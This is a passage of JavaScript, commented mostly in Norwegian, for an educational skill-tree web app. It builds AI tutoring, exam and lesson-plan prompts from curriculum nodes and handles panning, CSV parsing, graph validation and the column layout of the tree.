      examBtn.textContent = t('copied');
      setTimeout(() => { examBtn.textContent = original; }, 1500);
    }).catch(() => {
      window.prompt(t('copyFallback'), text);
    });
  });

  actions.appendChild(widget);
}


// Setter sammen en KI-instruks for å lage en prøve på tvers av alle noder
// eleven (eller læreren) har markert som mestret - ikke bare én enkelt node
// slik composeInstruction() gjør. Prøven trenger ikke dekke alle mestrede
// noder; instruksen ber KI-en velge et representativt utvalg på `count`
// oppgaver som til sammen dekker flest mulig av dem.
function composeExamInstruction(nodes, count) {
  const list = nodes.map(n => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `- ${n.name} [${tags.join(', ')}]: ${descriptionInline(n.description)}`;
  }).join('\n');

  return composePrompt('exam', {
    hasConcepts: nodes.some(n => n.type === 'concept'),
    allConcepts: nodes.length > 0 && nodes.every(n => n.type === 'concept'),
    hasFacts: nodes.some(n => n.type === 'fact'),
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      nodeCount: nodes.length,
      taskCount: count,
      nodeList: list,
      aidsText: aidsTextFor(nodes),
    },
  });
}

/* Merkelappene i instruksen er verdien rett fra CSV-en, som nå ER
   engelsk ('skill'/'concept') og dermed matcher ordlyden i
   prompts/practice-tutor.json. Se typeLabelText() for etiketten MENNESKER ser. */
function promptTypeTag(type) {
  return type;
}

/* Hjelpemiddelteksten for et UTVALG noder: ta med avsnittet for hver del
   som faktisk er representert, aldri begge hvis bare den ene er det. */
function aidsTextFor(nodes) {
  if (!treeUsesAids()) return '';
  const seen = new Set();
  nodes.forEach(n => (n.aids || []).forEach(l => seen.add(l)));
  return Array.from(seen).sort((a, b) => a - b)
    .map(l => { const lv = aidsLevel(l); return lv ? aidsTagText([l]) + ': ' + lv.model : ''; })
    .filter(Boolean)
    .join('\n');
}

/* ------------------------------------------------------------------ */
/* Undervisningsopplegg: KI-instruks for én konkret undervisningsøkt    */
/* ------------------------------------------------------------------ */

// De valgte nodene, sortert slik de bør undervises: nivaa først (en
// forutsetning har alltid lavere nivå enn det som bygger på den, også på
// tvers av emner - se computeLevels), deretter læringsmålkode som stabil
// tie-break.
function getLessonSelectionNodes() {
  return allNodes
    .filter(n => lessonSelection.has(n.id))
    .sort((a, b) => a.nivaa - b.nivaa || compareByGoalIndex(a, b));
}

function updateLessonPlanBar() {
  const countLabel = document.getElementById('lesson-plan-count');
  const btn = document.getElementById('lesson-plan-btn');
  if (!countLabel || !btn) return;
  const n = lessonSelection.size;
  countLabel.textContent = n === 0
    ? t('lesson.selectedNone')
    : n === 1 ? t('lesson.selectedOne') : t('lesson.selectedMany', { n: n });
  btn.disabled = n === 0;
}

// Fast metodikk-tekst, lik for alle fag. Ligger hardkodet her (ikke i CSV
// og ikke i config.js) på samme måte som BEGREP_TEST_GUIDANCE: dette er
// didaktikk som gjelder på tvers av fag, ikke fagspesifikt innhold.






// Setter sammen KI-instruksen for en hel undervisningsøkt. I motsetning til
// composeInstruction() (som henvender seg til ELEVEN om én node) og
// composeExamInstruction() (som bygger på MESTREDE noder) henvender denne
// seg til LÆREREN, og bygger på noder som ennå ikke er mestret - de som
// skal undervises.
//
// Merk et bevisst valg: forutsetningene (forfedrene til de valgte nodene)
// antas mestret uansett hva som faktisk er huket av i treet, og det gis
// ingen advarsel til læreren om manglende forutsetninger. En lærer som ikke
// orker å krysse av alt ville ellers druknet i advarsler. Hvilke
// forutsetninger som faktisk mangler, vises i stedet som status i
// læringsmål-lista (se goalStatus).
function composeLessonPlanInstruction(nodes, totalMinutes) {
  const goalList = nodes.map((n, i) => {
    const tags = [promptTypeTag(n.type)];
    if (treeUsesAids() && n.aids.length) tags.push(aidsTagText(n.aids));
    return `${i + 1}. ${n.name} [${tags.join(', ')}]\n   ${descriptionInline(n.description)}`;
  }).join('\n');

  // Forutsetningene utledes fra avhenger_av-kjeden, som i composeInstruction()
  // - læreren velger kun målene for økta.
  const selectedIds = new Set(nodes.map(n => n.id));
  const prerequisites = [];
  const seen = new Set();
  nodes.forEach(node => {
    getAllAncestors(node).forEach(a => {
      if (selectedIds.has(a.id) || seen.has(a.id)) return;
      seen.add(a.id);
      prerequisites.push(a);
    });
  });

  return composePrompt('lessonPlan', {
    ancestors: prerequisites,
    hasConcepts: nodes.some(n => n.type === 'concept'),
    hasFacts: nodes.some(n => n.type === 'fact'),
    aidsText: aidsTextFor(nodes),
    multipleAids: nodes.some(n => (n.aids || []).length > 1),
    vars: {
      totalMinutes: totalMinutes,
      goalList: goalList,
      prerequisiteList: prerequisites.sort(compareByGoalIndex).map(a => '- ' + a.name).join('\n'),
      aidsText: aidsTextFor(nodes),
    },
  });
}

// Zoomer ut (aldri inn utover 100%) og flytter visningen slik at hele
// grafen - alle emne-kolonner - får plass i det synlige området.
function fitToView() {
  const scrollEl = document.getElementById('graph-scroll');
  const container = document.getElementById('graph-container');
  const contentWidth = parseInt(container.style.width, 10) || container.scrollWidth;
  const contentHeight = parseInt(container.style.height, 10) || container.scrollHeight;
  if (!contentWidth || !contentHeight) return;

  const margin = 0.92; // litt luft rundt kartet
  const fit = Math.min(
    (scrollEl.clientWidth / contentWidth) * margin,
    (scrollEl.clientHeight / contentHeight) * margin,
    1
  );
  setZoom(fit);
  scrollEl.scrollLeft = 0;
  scrollEl.scrollTop = 0;
}

function setupPanning() {
  const scrollEl = document.getElementById('graph-scroll');
  const DRAG_THRESHOLD = 4;
  let isPanning = false;
  let didDrag = false;
  let startX = 0, startY = 0, startScrollLeft = 0, startScrollTop = 0;

  scrollEl.addEventListener('mousedown', e => {
    if (e.button !== 0) return;
    /* A NODE IS PART OF THE MAP, SO YOU CAN GRAB IT AND DRAG.
       `.node-box` used to be excluded here, which made a quarter of the
       visible surface refuse to pan at all — and far more than that inside a
       dense column, where the boxes are most of what there is to put the
       cursor on. Panning from a node is safe because the click that would
       open the detail panel is already suppressed after a real drag: see the
       capture-phase click handler below, which fires before the node's own
       click listener (createNodeElement in this file). Controls inside a node
       — the mastery checkbox, the aid-level tag — are still excluded, since
       dragging is not what you meant when you pressed one of those. */
    if (e.target.closest('input, a, button, textarea, select, label')) return;
    isPanning = true;
    didDrag = false;
    startX = e.clientX;
    startY = e.clientY;
    startScrollLeft = scrollEl.scrollLeft;
    startScrollTop = scrollEl.scrollTop;
    scrollEl.classList.add('panning');
  });

  window.addEventListener('mousemove', e => {
    if (!isPanning) return;
    const dx = e.clientX - startX;
    const dy = e.clientY - startY;
    if (!didDrag && (Math.abs(dx) > DRAG_THRESHOLD || Math.abs(dy) > DRAG_THRESHOLD)) {
      didDrag = true;
    }
    if (didDrag) {
      scrollEl.scrollLeft = startScrollLeft - dx;
      scrollEl.scrollTop = startScrollTop - dy;
    }
  });

  window.addEventListener('mouseup', () => {
    if (!isPanning) return;
    isPanning = false;
    scrollEl.classList.remove('panning');
    /* Clear the drag flag AFTER the click event that follows this mouseup, so
       the handler below still sees it, but a drag that ends without any click
       — released outside the window, say — cannot leave it set and swallow
       the next real click on a node. Matters more now that a drag can start
       on a node box. */
    setTimeout(() => { didDrag = false; }, 0);
  });

  // Hindre at et klikk på en node åpner detaljpanelet når museklikket
  // faktisk var starten på et dra (f.eks. dra-panorering som slutter oppå en node).
  scrollEl.addEventListener('click', e => {
    if (didDrag) {
      e.stopPropagation();
      e.preventDefault();
      didDrag = false;
    }
  }, true);
}

async function init() {
  setupPanning();
  setupZoom();
  setupHelpButton();
  setupCourseInfoButton();
  setupGoalIndexButton();
  setupSearchButton();
  setupResourcesButton();
  setupExamButton();
  if (SHOW_MOTIVATION_BUTTON) setupMotivationButton();
  /* Sist i panelet: «ta treet med deg» er det sjeldneste av valgene, og
     det eneste som ikke handler om å bruke treet her og nå. */
  setupDownloadButton();
  try {
    /* Nodene er allerede lest av bootstrap() - tree.csv er ÉN fil, og den
       måtte leses først for å finne treets språk. Ressursene står i den
       samme fila, som resource-rader (fra 0.34.0; før det i resources.csv). */
    buildNodeIndex(NODE_ROWS);
    buildResourceIndex(RESOURCE_ROWS);
    validateReferences();
    validateDag();

    renderErrorBanner();
    computeLevels();
    deriveTopicOrder();
    publishEffectiveConfig();
    layoutAndRender();
    updateProgressUI();
  } catch (err) {
    console.error('Kunne ikke laste ferdighetstreet:', err);
    validationErrors.push(t('loadError', { message: err.message }));
    renderErrorBanner();
  }
}

function fetchText(path) {
  const pre = preloaded(path);
  if (pre !== undefined) return Promise.resolve(pre);
  return fetch(path).then(res => {
    if (!res.ok) throw new Error(`Fant ikke ${path} (status ${res.status})`);
    return res.text();
  });
}

/* Den første raden må navngi kolonnene. Et regneark lagret med semikolon
   som skilletegn, eller uten overskriftsrad, leses ellers uten en eneste
   feil fra PapaParse: hver rad blir bare til felt med feil navn, og treet
   står tomt uten forklaring. Forfatterinstruksen lover læreren akkurat
   denne meldingen. */
function parseCsv(text, file, required) {
  const result = Papa.parse(text, { header: true, skipEmptyLines: true });
  if (result.errors && result.errors.length) {
    result.errors.forEach(e => pushError('errorCsv', { message: e.message, row: e.row }));
  }
  const fields = (result.meta && result.meta.fields) || [];
  const missing = (required || []).filter(c => fields.indexOf(c) === -1);
  if (missing.length) {
    pushError('errorCsvHeader', { file: file, missing: missing.join(', '), found: fields.join(', ') });
  }
  return result.data;
}

/* ------------------------------------------------------------------ */
/* Indeksering av data                                                  */
/* ------------------------------------------------------------------ */

/* ------------------------------------------------------------------ */
/* Hjelpemiddelnivåer (`aids`)                                          */
/*                                                                      */
/* Kolonnen `aids` i tree.csv er enten `0` eller en semikolonliste av    */
/* nivåtall: `1`, `1;2`, `1;3`. Samme separator som `depends_on`, så     */
/* konvensjonen er ikke ny i fila.                                       */
/*                                                                      */
/* `0` og tomt betyr det samme: INGEN merkelapp. Et fag uten en slik     */
/* inndeling setter bare 0 overalt og trenger ingen konfigurasjon — det  */
/* er derfor `features.aids`-bryteren er borte. Om merkelappene vises i  */
/* det hele tatt utledes av DATAENE, ikke av et flagg noen kan glemme.   */
/*                                                                      */
/* Begreper anbefales å stå på 0: en hjelpemiddelregel beskriver hvordan */
/* en ferdighet UTFØRES, og et begrep utføres ikke. Se AGENTS.md.        */
/* ------------------------------------------------------------------ */

function parseAids(raw) {
  return String(raw || '')
    .split(';')
    .map(s => parseInt(s.trim(), 10))
    .filter(n => Number.isInteger(n) && n > 0)
    .sort((a, b) => a - b);
}

function aidsConfig() { return (CONFIG && CONFIG.aids) || null; }

function aidsLevel(n) {
  const cfg = aidsConfig();
  if (!cfg) return null;
  return (cfg.levels || []).filter(l => l.level === n)[0] || null;
}

/* Merkelappteksten. Ett nivå → «Del 1» (eller nivåets eget `name`).
   Flere → «Del 1+2». En sammensatt lapp har ALLTID ord på seg: fargene
   skiller seg på kulør, ikke på lyshet, så teksten er det som bærer
   betydningen. Se kommentaren ved --aid-* i tokens.css. */
function aidsTagText(levels) {
  const cfg = aidsConfig();
  if (!cfg || !levels.length) return '';
  const noun = cfg.label || '';
  if (levels.length === 1) {
    const one = aidsLevel(levels[0]);
    if (one && one.name) return one.name;
    return (noun ? noun + ' ' : '') + levels[0];
  }
  return (noun ? noun + ' ' : '') + levels.join('+');
}

/* Vises merkelappene på dette treet? Ja hvis minst én node nevner et
   nivå. Utledet, ikke konfigurert. */
function treeUsesAids() {
  return !!aidsConfig() && allNodes.some(n => n.aids && n.aids.length);
}

/* Merkelappen. Knapp, ikke <span>: den er klikkbar og sender leseren til
   hjelpemiddelavsnittet i detaljpanelet, som er det ENESTE stedet en
   elev får vite hva nivået faktisk betyr. */
function makeAidsTag(node) {
  const levels = node.aids || [];
  if (!levels.length) return null;
  const btn = document.createElement('button');
  btn.type = 'button';
  btn.className = 'aidtag' + (levels.length > 1 ? ' aidtag--split' : '');
  btn.textContent = aidsTagText(levels);
  btn.title = t('aids.tagTitle');

  if (levels.length === 1) {
    btn.style.background = aidsColor(levels[0]);
  } else {
    /* Like brede striper, én per nivå, i nivårekkefølge. */
    const step = 100 / levels.length;
    const stops = levels.map((lv, i) =>
      `${aidsColor(lv)} ${i * step}%, ${aidsColor(lv)} ${(i + 1) * step}%`).join(', ');
    btn.style.background = `linear-gradient(90deg, ${stops})`;
  }

  btn.addEventListener('click', e => {
    e.stopPropagation();
    openCourseInfoModal(true);
  });
  return btn;
}

/* Fargen er bundet til NIVÅET, ikke til faget: nivå 1 er alltid --aid-1.
   Det er det som gjør at en norsk «Del 1» og en IB «Paper 1» ser like ut,
   og som holder hex-verdier ute av et tres egne filer. */
function aidsColor(level) {
  const n = ((level - 1) % 5) + 1;
  return `var(--aid-${n})`;
}

function buildNodeIndex(rows) {
  nodesById = new Map();
  allNodes = [];
  rows.forEach(row => {
    const id = (row.id || '').trim();
    if (!id) return;
    const node = {
      id,
      type: (row.type || '').trim(),
      topic: (row.topic || '').trim() || t('defaultTopic'),
      name: (row.name || '').trim(),
      description: (row.description || '').trim(),
      depends_on: (row.depends_on || '').split(';').map(s => s.trim()).filter(Boolean),
      aids: parseAids(row.aids),
      instruction: (row.instruction || '').trim(),
      children: [],
      nivaa: 0,
      x: 0,
      y: 0,
    };
    nodesById.set(id, node);
    allNodes.push(node);
  });

  allNodes.forEach(node => {
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) dep.children.push(node.id);
    });
  });
}

/* Ressursene: resource-rader i tree.csv. Med vilje løst: gruppa og
   tittelen er fritekst, så en eksamensoppgave, et kapittel i en lærebok og
   en video får plass uten egne kolonner. Én rad kan høre til flere noder
   (depends_on er en liste), så den samme lenken står ett sted i fila selv
   om den vises under flere noder. Fram til 0.34.0 lå de i resources.csv
   med én rad per node og ressurs; fram til 0.22.0 het den fila exams.csv. */
function buildResourceIndex(rows) {
  allResources = [];
  resourcesByNode = new Map();
  rows.forEach(row => {
    if (!(row.label || row.url)) {
      pushError('errorResourceEmpty', { row: row.row });
      return;
    }
    const res = { group: row.group, label: row.label || row.url, url: row.url, nodes: row.nodes, row: row.row };
    allResources.push(res);
    row.nodes.forEach(nodeId => {
      if (!resourcesByNode.has(nodeId)) resourcesByNode.set(nodeId, []);
      resourcesByNode.get(nodeId).push(res);
    });
  });
}

/* ------------------------------------------------------------------ */
/* Validering                                                           */
/* ------------------------------------------------------------------ */

function validateReferences() {
  allNodes.forEach(node => {
    /* En ukjent type ville ellers blitt tegnet som et begrep og fått
       ferdighetsseksjonene i instruksen - stillhet, igjen. */
    if (NODE_TYPES.indexOf(node.type) === -1) {
      pushError('errorUnknownNodeType', { id: node.id, type: node.type, valid: NODE_TYPES.join(', '),
                                          guess: nearest(node.type.toLowerCase(), NODE_TYPES) });
    }
    node.depends_on.forEach(depId => {
      if (!nodesById.has(depId)) {
        pushError('errorUnknownDep', { id: node.id, dep: depId });
      }
    });
    if (node.topic === 'Annet' && !TOPIC_ORDER.includes('Annet')) {
      pushError('errorNoTopic', { id: node.id, topic: t('defaultTopic') });
    }
  });
  validateResources();
}

/* En ressurs som ikke hører til noen node, vises ingen steder - den er
   stillhet, akkurat som en ukjent config-nøkkel. To rader med samme lenke
   og samme tittel er den samme ressursen skrevet to ganger, og skal være
   én rad med begge nodene i depends_on. Samme lenke med ULIK tittel er
   lov: et eksamenssett er én PDF med mange oppgaver. */
function validateResources() {
  const seen = new Map();
  allResources.forEach(res => {
    if (!res.nodes.length) {
      pushError('errorResourceNoNode', { row: res.row, label: res.label });
    }
    res.nodes.forEach(nodeId => {
      if (!nodesById.has(nodeId)) {
        pushError('errorUnknownResourceNode', { row: res.row, id: nodeId,
                                                guess: nearest(nodeId, [...nodesById.keys()]) });
      }
    });
    const key = (res.url ? res.url : res.group.toLowerCase()) + '\n' + res.label.toLowerCase();
    if (seen.has(key)) {
      pushError('errorResourceDuplicate', { row: res.row, first: seen.get(key), label: res.label });
    } else {
      seen.set(key, res.row);
    }
  });
}

function validateDag() {
  const WHITE = 0, GRAY = 1, BLACK = 2;
  const color = new Map(allNodes.map(n => [n.id, WHITE]));
  const stack = [];

  function visit(node) {
    color.set(node.id, GRAY);
    stack.push(node.id);
    for (const depId of node.depends_on) {
      const dep = nodesById.get(depId);
      if (!dep) continue;
      const c = color.get(dep.id);
      if (c === GRAY) {
        const cycleStart = stack.indexOf(dep.id);
        const cycle = stack.slice(cycleStart).concat(dep.id);
        pushError('errorCycle', { cycle: cycle.join(' → ') });
      } else if (c === WHITE) {
        visit(dep);
      }
    }
    stack.pop();
    color.set(node.id, BLACK);
  }

  allNodes.forEach(node => {
    if (color.get(node.id) === WHITE) visit(node);
  });
}

/* En config-feil oppdages FØR språkfila er lastet - den er jo funnet i
   fila som sier hvilket språk treet er på. Derfor lagres den som nøkkel
   og verdier, og oversettes først når den skal vises. */
function pushError(key, vars) {
  validationErrors.push({ key: key, vars: vars });
}

function errorText(e) {
  if (typeof e === 'string') return e;
  const main = t(e.key, e.vars);
  return e.vars && e.vars.guess ? main + ' ' + t('errorDidYouMean', { key: e.vars.guess }) : main;
}

function renderErrorBanner() {
  const banner = document.getElementById('error-banner');
  if (!validationErrors.length) {
    banner.classList.remove('visible');
    banner.textContent = '';
    return;
  }
  const lines = validationErrors.map(errorText);
  console.warn('Ferdighetstre-validering fant problemer:\n' + lines.join('\n'));
  banner.textContent = t('errorBanner', { n: lines.length }) + '\n' + lines.join('\n');
  banner.classList.add('visible');
}

/* ------------------------------------------------------------------ */
/* Layout: emne-kolonner, lagdelt graf + barycenter innad i hver kolonne */
/* ------------------------------------------------------------------ */

// Grafen deles i én kolonne per "emne" (fagområde). Uten dette havner alle
// noder på samme rad basert på lengste sti fra en rot-node *i hele grafen*,
// slik at helt urelaterte tema (f.eks. prosentregning og statistikk) tvinges
// sammen på de samme radene og gir svært brede, uoversiktlige rader. Med
// kolonner får hvert emne vokse nedover i sitt eget tempo, og brede rader
// innad i en kolonne brytes i tillegg over flere rader (se wrapLevelRows).

function groupByColumn() {
  const columns = new Map();
  allNodes.forEach(node => {
    if (!columns.has(node.topic)) columns.set(node.topic, []);
    columns.get(node.topic).push(node);
  });
  const known = TOPIC_ORDER.filter(t => columns.has(t));
  const unknown = [...columns.keys()]
    .filter(t => !TOPIC_ORDER.includes(t))
    .sort((a, b) => a.localeCompare(b, 'nb'));
  return [...known, ...unknown].map(topic => ({ topic, nodes: columns.get(topic) }));
}

// Nivå per node = lengste sti fra en rot-node i HELE grafen (ikke bare innad i
// kolonnen). Dette er bevisst globalt: hvis f.eks. en node i én kolonne
// avhenger av noe som ligger dypt nede i en annen kolonne, skal hele
// undertreet dens starte tilsvarende langt ned - ikke øverst i sin egen
// kolonne. Kolonner som ikke har noen eksterne avhengigheter starter
// fortsatt øverst (nivå 0), som før.
function computeLevels() {
  const memo = new Map();
  const inProgress = new Set();

  function level(node) {
    if (memo.has(node.id)) return memo.get(node.id);
    if (inProgress.has(node.id)) return 0; // syklus - allerede rapportert av validateDag
    inProgress.add(node.id);
    let lvl = 0;
    node.depends_on.forEach(depId => {
      const dep = nodesById.get(depId);
      if (dep) lvl = Math.max(lvl, level(dep) + 1);
    });
    inProgress.delete(node.id);
    memo.set(node.id, lvl);
    return lvl;
  }

  allNodes.forEach(node => {
    node.nivaa = level(node);
  });
}

/* Temarekkefølgen er kolonnerekkefølgen fra venstre mot høyre, og den
   UTLEDES når `topicOrder` ikke er oppgitt: sortert på laveste nivå blant
   temaets noder, så på median nivå, så alfabetisk.

   Poenget med laveste nivå er at toppen av hver kolonne da danner en trapp
   nedover fra venstre mot høyre - står et tema langt til høyre, er det
   fordi du må lenger ned i treet før du kan begynne på det. Bildet viser
   dermed sin egen sorteringsregel, og en lærer leser treet i den
   rekkefølgen faget kan tas.

   Median er med som nummer to nøkkel fordi ETT trivielt inngangsemne på
   nivå 0 ellers river hele temaet helt til venstre, selv om resten av det
   ligger dypt. Alfabetisk til slutt, fordi det er den eneste tie-breaken
   som ikke flytter seg når læreren sorterer om i regnearket sitt. */
function deriveTopicOrder() {
  if (TOPIC_ORDER.length) return;   // en oppgitt rekkefølge vinner alltid

  const levels = new Map();
  allNodes.forEach(node => {
    if (!levels.has(node.topic)) levels.set(node.topic, []);
    levels.get(node.topic).push(node.nivaa);
  });

  const locale = (LANG && (LANG.htmlLang || LANG.code)) || 'nb';
  const stats = [...levels.entries()].map(([topic, lv]) => {
    const sorted = [...lv].sort((a, b) => a - b);
    const mid = Math.floor(sorted.length / 2);
    return {
      topic: topic,
      min: sorted[0],
      median: sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2,
    };
  });

  stats.sort((a, b) =>
    a.min - b.min ||
    a.median - b.median ||
    a.topic.localeCompare(b.topic, locale));

  TOPIC_ORDER = stats.map(s => s.topic);
}

/* Utleder du noe, skylder du brukeren å se hva du utledet. Byggersida på
   /make-your-own/ viser dette som «slik forsto jeg innstillingene dine»;
   her legges det bare fram. */
function publishEffectiveConfig() {
  if (typeof window === 'undefined') return;
  window.AIST_EFFECTIVE_CONFIG = {
    title: CONFIG.title || '',
    description: CONFIG.description || '',
    language: CONFIG.language || '',
    languageName: CONVERSATION_LANGUAGE,
    subjectFamily: CONFIG.subjectFamily || '',
    subjectFamilyTitle: (FAMILY && FAMILY.title) || '',
    decompositionVersion: CONFIG.decompositionVersion || '',
    learner: LEARNER,
    learnerDefault: (LANG.learner && LANG.learner.default) || '',
    learnerDerived: !CONFIG.learner,
    storageKey: STORAGE_KEY,
    topicOrder: TOPIC_ORDER.slice(),
    topicOrderDerived: !(CONFIG.topicOrder && CONFIG.topicOrder.length),
    features: Object.assign({}, FEATURES),
    slots: Object.assign({}, CONFIG.slots || {}),
    aids: CONFIG.aids || null,
    nodeCount: allNodes.length,
    skillCount: allNodes.filter(n => n.type === 'skill').length,
    conceptCount: allNodes.filter(n => n.type === 'concept').length,
    factCount: allNodes.filter(n => n.type === 'fact').length,
    rootCount: allNodes.filter(n => !n.depends_on.length).length,
    depth: allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0) + 1,
    promptOverrides: Object.keys(PROMPT_ROWS),
    /* Til redigeringsverktøyet på /make-your-own/: hva hver instruks ville sagt
       uten treets egne prompt-rader, og hvilke valg style.font har. */
    instructions: describeInstructions(),
    style: Object.assign({}, CONFIG.style || {}),
    styleFonts: STYLE_FONTS.slice(),
    subjectFamilies: Object.keys((MANIFEST && MANIFEST.subjectFamilies) || {}),
    errors: validationErrors.map(errorText),
  };
  window.dispatchEvent(new CustomEvent('aist:ready', { detail: window.AIST_EFFECTIVE_CONFIG }));
}

function assignOrderIndex(row) {
  row.forEach((node, i) => { node.orderIndex = i; });
}

function barycenterSortRow(row, relationField, idsInColumn) {
  row.forEach(node => {
    const related = node[relationField]
      .filter(id => idsInColumn.has(id))
      .map(id => nodesById.get(id))
      .filter(Boolean);
    if (!related.length) {
      node._barycenter = node.orderIndex; // behold posisjon hvis ingen relasjon i denne kolonnen
    } else {
      node._barycenter = related.reduce((s, n) => s + n.orderIndex, 0) / related.length;
    }
  });
  row.sort((a, b) => a._barycenter - b._barycenter);
}

// Hvor mange visuelle rader trengs for `count` noder på ett nivå i én kolonne,
// gitt at en rad brytes når den blir bredere enn LAYOUT.maxNodesPerRow.
function chunksNeeded(count) {
  return count > 0 ? Math.ceil(count / LAYOUT.maxNodesPerRow) : 0;
}

// Radstart (visuell radindeks) per globalt nivå, felles for ALLE kolonner.
//
// `nivaa` beregnes bevisst globalt (se computeLevels) nettopp for at "lenger
// ned i grafen" skal bety det samme uansett kolonne - en node med høyere
// nivaa enn en av sine forutsetninger skal alltid tegnes på samme rad eller
// lenger ned, selv når forutsetningen ligger i en annen kolonne (emne). Hvis
// radbryting (se layoutColumn) kun forskyver rader PER KOLONNE, brytes denne
// garantien: en kolonne med mange noder på et tidlig nivå bryter i flere
// rader og skyver sine egne senere nivåer nedover, mens en tynnere kolonne
// ikke gjør det - da kan en node med lavt nivaa ende visuelt UNDER en node
// med høyere nivaa i en annen kolonne, selv om førstnevnte er en forutsetning
// for sistnevnte (linjen mellom dem peker da "oppover", som er misvisende).
//
// Løsningen: finn, for hvert nivå, det STØRSTE antallet rader noen kolonne
// trenger for det nivået (maks over alle kolonner), og la alle kolonner
// bruke denne samme radstarten per nivå. Tynne kolonner får da tomme
// mellomrom der en annen kolonne trengte flere rader - det er prisen for at
// nivaa fortsatt betyr det samme overalt i kartet.
function computeGlobalRowStarts(columns) {
  const maxLevel = allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0);
  const rowStart = [];
  let cursor = 0;
  for (let lvl = 0; lvl <= maxLevel; lvl++) {
    rowStart.push(cursor);
    let rowsForLevel = 1;
    columns.forEach(({ nodes }) => {
      const count = nodes.filter(n => n.nivaa === lvl).length;
      rowsForLevel = Math.max(rowsForLevel, chunksNeeded(count));
    });
    cursor += rowsForLevel;
  }
  return rowStart;
}

// Legger nodene i én kolonne ut i visuelle rader. Radstart per nivå kommer
// fra `globalRowStart` (se computeGlobalRowStarts) slik at nivåer forblir
// synkronisert på tvers av kolonner selv når enkelte kolonner bryter brede
// rader i flere visuelle rader. Nivåer kolonnen ikke har noen noder på blir
// stående tomme (arrayet får "hull" der), noe som er nettopp poenget: det er
// slik en kolonne med en dyp ekstern avhengighet får luft over seg i stedet
// for å starte helt øverst.
function layoutColumn(nodes, globalRowStart) {
  const idsInColumn = new Set(nodes.map(n => n.id));
  const levelsPresent = [...new Set(nodes.map(n => n.nivaa))].sort((a, b) => a - b);
  const levelRows = new Map();
  levelsPresent.forEach(lvl => levelRows.set(lvl, []));
  nodes.forEach(node => levelRows.get(node.nivaa).push(node));

  // Startrekkefølge: stabil, alfabetisk på navn for et deterministisk utgangspunkt
  levelRows.forEach(row => row.sort((a, b) => a.name.localeCompare(b.name, 'nb')));
  levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));

  for (let pass = 0; pass < LAYOUT.barycenterPasses; pass++) {
    const topDown = pass % 2 === 0;
    const order = topDown ? levelsPresent : [...levelsPresent].reverse();
    order.forEach(lvl => barycenterSortRow(levelRows.get(lvl), topDown ? 'depends_on' : 'children', idsInColumn));
    levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));
  }

  const visualRows = [];
  levelsPresent.forEach(lvl => {
    const row = levelRows.get(lvl);
    const chunks = [];
    for (let i = 0; i < row.length; i += LAYOUT.maxNodesPerRow) chunks.push(row.slice(i, i + LAYOUT.maxNodesPerRow));
    chunks.forEach((chunk, i) => { visualRows[globalRowStart[lvl] + i] = chunk; });
  });

  return visualRows; // sparse: tomme nivåer/rader gir hull som forEach/reduce hopper over
}

// Bokstav for kolonne nr. `index` (0-basert): A, B, C, ..., Z, AA, AB, ...
// (samme mønster som kolonnenavn i et regneark), i tilfelle et fag skulle få
// flere enn 26 emner.
function columnLetter(index) {
  let n = index;
  let s = '';
  do {
    s = String.fromCharCode(65 + (n % 26)) + s;
    n = Math.floor(n / 26) - 1;
  } while (n >= 0);
  return s;
}

// Systematisk indeksering av læringsmål: auto-generert, ALDRI lagret i CSV
// (se "Ikke gjør" i instruks.md). Hvert emne (kolonne) får en bokstav, i
// samme rekkefølge som kolonnene vises i kartet (styrt av TOPIC_ORDER - se
// groupByColumn). Innad i hvert emne får hver node et sekvensielt nummer,
// sortert på (nivaa, y, x):
//   - node.nivaa (se computeLevels) er beregnet globalt og garanterer at en
//     forutsetning alltid har lavere nivå enn alt som (direkte eller
//     indirekte) avhenger av den - også når avhengigheten krysser kolonner.
//     Dermed vil et læringsmål alltid få et lavere tall enn det som bygger
//     videre på det, innad i samme emne ("nedover i treet" -> økende tall).
//   - y og x (satt av layoutColumn/layoutAndRender rett før dette kalles) er
//     kun tie-break for et stabilt, lesbart resultat som følger rekkefølgen
//     nodene faktisk vises i kartet (rad for rad, venstre mot høyre).
function assignLearningGoalIndices(columns) {
  themeList = columns.map(({ topic, nodes }, i) => {
    const letter = columnLetter(i);
    const sorted = [...nodes].sort((a, b) => a.nivaa - b.nivaa || a.y - b.y || a.x - b.x);
    sorted.forEach((node, j) => { node.goalIndex = `${letter}${j + 1}`; });
    return { letter, topic, nodes: sorted };
  });
}

function layoutAndRender() {
  const columns = groupByColumn();
  const globalRowStart = computeGlobalRowStarts(columns);
  const columnMeta = [];
  let cursorX = 0;

  columns.forEach(({ topic, nodes }) => {
    const visualRows = layoutColumn(nodes, globalRowStart);
    const colWidthNodes = visualRows.reduce((m, row) => Math.max(m, row.length), 1);
    const colPixelWidth = colWidthNodes * LAYOUT.nodeWidth + Math.max(0, colWidthNodes - 1) * LAYOUT.hGap;

    visualRows.forEach((row, rowIndex) => {
      const rowWidth = row.length * LAYOUT.nodeWidth + Math.max(0, row.length - 1) * LAYOUT.hGap;
      const rowStartX = cursorX + (colPixelWidth - rowWidth) / 2;
      row.forEach((node, i) => {
        node.x = rowStartX + i * (LAYOUT.nodeWidth + LAYOUT.hGap);
        node.y = LAYOUT.columnLabelHeight + rowIndex * (LAYOUT.nodeHeight + LAYOUT.vGap);
      });
    });

    columnMeta.push({ topic, x: cursorX, width: colPixelWidth, rowCount: visualRows.length, nodes });
    cursorX += colPixelWidth + LAYOUT.columnGap;
  });

  const totalWidth = Math.max(0, cursorX - LAYOUT.columnGap) + LAYOUT.padding * 2;
  const maxRowCount = columnMeta.reduce((m, c) => Math.max(m, c.rowCount), 0);
  const totalHeight = LAYOUT.columnLabelHeight
    + maxRowCount * LAYOUT.nodeHeight + Math.max(0, maxRowCount - 1) * LAYOUT.vGap
    + LAYOUT.padding * 2;

  const container = document.getElementById('graph-container');
  container.style.width = totalWidth + 'px';
  container.style.height = totalHeight + 'px';

  assignLearningGoalIndices(columns);
  renderGraph(columnMeta);
}

/* ------------------------------------------------------------------ */
/* Rendering av grafen                                                  */
